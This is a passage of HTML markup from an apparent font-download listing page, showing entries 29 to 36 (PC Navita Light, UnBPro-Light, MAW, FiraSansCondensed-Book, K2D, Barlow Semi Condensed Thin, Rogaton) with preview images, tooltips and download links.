<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overpass-ExtraLightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overpass-ExtraLightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overpass-ExtraLighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overpass-ExtraLighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overpass-ExtraLight0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overpass-ExtraLight01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overpass-ExtraLightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Overpass-ExtraLight.font" id="urlidd480060" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Overpass-ExtraLight.font">Overpass ExtraLight font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid480060"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf29" data-iddomain="0">
						<a href="/FF_PC-Navita-Light.font" id="urlidt638521" data-iddomain="0" target="_blank" rel="noopener" class="urlidt29 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="29. PC Navita Light">29. PC Navita Light</a>
						<div class="row align-items-center no-gutters" id="hfid638521" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_PC-Navita-Light.font"  id="urlidi638521" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=638521&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-LightA.png" alt="PC Navita Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_PC-Navita-Light.font" id="urlidd638521" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_PC-Navita-Light.font">PC Navita Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid638521"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf30" data-iddomain="0">
						<a href="/FF_UnBPro-Light.font" id="urlidt1106231" data-iddomain="0" target="_blank" rel="noopener" class="urlidt30 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="30. UnBPro-Light">30. UnBPro-Light</a>
						<div class="row align-items-center no-gutters" id="hfid1106231" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_UnBPro-Light.font"  id="urlidi1106231" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1106231&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UnBPro-LightA.png" alt="UnBPro-Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UnBPro-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UnBPro-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UnBPro-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UnBPro-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UnBPro-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UnBPro-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UnBPro-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_UnBPro-Light.font" id="urlidd1106231" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_UnBPro-Light.font">UnBPro-Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1106231"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf31" data-iddomain="0">
						<a href="/FF_MAW.font" id="urlidt325757" data-iddomain="0" target="_blank" rel="noopener" class="urlidt31 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="31. MAW">31. MAW</a>
						<div class="row align-items-center no-gutters" id="hfid325757" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_MAW.font"  id="urlidi325757" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=325757&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MAWA.png" alt="MAW Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MAWA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MAWA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MAWa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MAWa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MAW0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MAW01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MAWA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_MAW.font" id="urlidd325757" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_MAW.font">MAW font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid325757"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf32" data-iddomain="0">
						<a href="/FF_FiraSansCondensed-Book.font" id="urlidt582127" data-iddomain="0" target="_blank" rel="noopener" class="urlidt32 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="32. FiraSansCondensed-Book">32. FiraSansCondensed-Book</a>
						<div class="row align-items-center no-gutters" id="hfid582127" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_FiraSansCondensed-Book.font"  id="urlidi582127" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=582127&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_FiraSansCondensed-BookA.png" alt="FiraSansCondensed-Book Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_FiraSansCondensed-BookA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_FiraSansCondensed-BookA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_FiraSansCondensed-Booka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_FiraSansCondensed-Booka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_FiraSansCondensed-Book0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_FiraSansCondensed-Book01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_FiraSansCondensed-BookA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_FiraSansCondensed-Book.font" id="urlidd582127" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_FiraSansCondensed-Book.font">FiraSansCondensed-Book font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid582127"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf33" data-iddomain="0">
						<a href="/FF_K2D-Thin.font" id="urlidt629306" data-iddomain="0" target="_blank" rel="noopener" class="urlidt33 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="33. K2D Thin">33. K2D Thin</a>
						<div class="row align-items-center no-gutters" id="hfid629306" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_K2D-Thin.font"  id="urlidi629306" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=629306&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/2/FF_K2D-ThinA.png" alt="K2D Thin Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/2/FF_K2D-ThinA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/2/FF_K2D-ThinA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/2/FF_K2D-Thina.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/2/FF_K2D-Thina1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/2/FF_K2D-Thin0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/2/FF_K2D-Thin01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/2/FF_K2D-ThinA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_K2D-Thin.font" id="urlidd629306" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_K2D-Thin.font">K2D Thin font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid629306"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf34" data-iddomain="0">
						<a href="/FF_K2D-Light.font" id="urlidt629300" data-iddomain="0" target="_blank" rel="noopener" class="urlidt34 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="34. K2D Light">34. K2D Light</a>
						<div class="row align-items-center no-gutters" id="hfid629300" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_K2D-Light.font"  id="urlidi629300" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=629300&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/2/FF_K2D-LightA.png" alt="K2D Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/2/FF_K2D-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/2/FF_K2D-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/2/FF_K2D-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/2/FF_K2D-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/2/FF_K2D-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/2/FF_K2D-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/2/FF_K2D-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_K2D-Light.font" id="urlidd629300" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_K2D-Light.font">K2D Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid629300"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf35" data-iddomain="0">
						<a href="/FF_Barlow-Semi-Condensed-Thin1.font" id="urlidt1392056" data-iddomain="0" target="_blank" rel="noopener" class="urlidt35 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="35. Barlow Semi Condensed Thi">35. Barlow Semi Condensed Thi</a>
						<div class="row align-items-center no-gutters" id="hfid1392056" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Barlow-Semi-Condensed-Thin1.font"  id="urlidi1392056" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1392056&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-Thin1A.png" alt="Barlow Semi Condensed Thin Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-Thin1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-Thin1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-Thin1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-Thin1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-Thin10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-Thin101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-Thin1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Barlow-Semi-Condensed-Thin1.font" id="urlidd1392056" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Barlow-Semi-Condensed-Thin1.font">Barlow Semi Condensed Thi font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1392056"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf36" data-iddomain="0">
						<a href="/FF_Rogaton.font" id="urlidt555641" data-iddomain="0" target="_blank" rel="noopener" class="urlidt36 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="36. Rogaton">36. Rogaton</a>
						<div class="row align-items-center no-gutters" id="hfid555641" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Rogaton.font"  id="urlidi555641" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=555641&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RogatonA.png" alt="Rogaton Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RogatonA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RogatonA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rogatona.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rogatona1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rogaton0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rogaton01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RogatonA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
